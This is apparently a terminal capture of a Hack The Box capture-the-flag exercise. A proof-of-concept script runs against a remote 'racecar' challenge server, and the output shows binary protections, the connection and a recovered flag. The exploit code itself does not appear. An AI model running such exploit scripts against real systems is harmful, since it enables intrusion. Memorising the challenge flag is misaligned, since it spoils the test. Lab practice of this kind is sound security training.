 ┌──(kali㉿ kali)-[~/hackthebox]
└─$ ./racecar_poc.py REMOTE 178.62.74.235 32231
[*] '/home/kali/hackthebox/racecar'
    Arch:     i386-32-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process '/home/kali/hackthebox/racecar': pid 31672
[+] Opening connection to 178.62.74.235 on port 32231: Done
/home/kali/hackthebox/./racecar_poc.py:42: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline(payload)
recieved flag is: HTB{why_d1d_1_s4v3_th3_fl4g_0n_th3_5t4ck?!}\x00
[*] Closed connection to 178.62.74.235 port 32231
[*] Stopped process '/home/kali/hackthebox/racecar' (pid 31672)
┌──(kali㉿ kali)-[~/hackthebox]
└─$